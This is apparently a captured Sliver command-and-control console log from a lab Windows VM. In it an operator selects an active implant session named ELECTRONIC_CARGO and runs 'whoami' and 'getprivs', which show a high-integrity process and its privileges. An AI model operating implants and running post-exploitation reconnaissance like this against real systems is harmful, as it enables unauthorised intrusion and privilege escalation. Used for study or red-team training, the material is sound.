 [*] Session c7147f49 ELECTRONIC_CARGO - 192.168.29.130:49759 (WinDev2407Eval) - windows/amd64 - Tue, 20
May 2025 03:30:44 UTC
[server] sliver > sessions
ID Transport Remote Address Hostname Username Operating System
Health
========== =========== ====================== ================ ===================== ==================
=========
c7147f49 http(s) 192.168.29.130:49759 WinDev2407Eval WINDEV2407EVAL\User windows/amd64
[ALIVE]
[server] sliver > use c7147f49-bb6a-4757-a8b6-4892bced1436
[*] Active session ELECTRONIC_CARGO (c7147f49-bb6a-4757-a8b6-4892bced1436)
[server] sliver (ELECTRONIC_CARGO) > whoami
Logon ID: WINDEV2407EVAL\User
[*] Current Token ID: WINDEV2407EVAL\User
[server] sliver (ELECTRONIC_CARGO) > getprivs
Privilege Information for ELECTRONIC_CARGO.exe (PID: 9644)
----------------------------------------------------------
Process Integrity Level: High
Name Description
Attributes
==== ===========
==========
SeIncreaseQuotaPrivilege Adjust memory quotas for a process
Disabled
SeSecurityPrivilege Manage auditing and security log
Disabled
SeTakeOwnershipPrivilege Take ownership of files or other objects
Disabled
SeLoadDriverPrivilege Load and unload device drivers
Disabled
SeSystemProfilePrivilege Profile system performance
Disabled
SeSystemtimePrivilege Change the system time
Disabled
SeProfileSingleProcessPrivilege Profile single process
Disabled
SeIncreaseBasePriorityPrivilege Increase scheduling priority
Disabled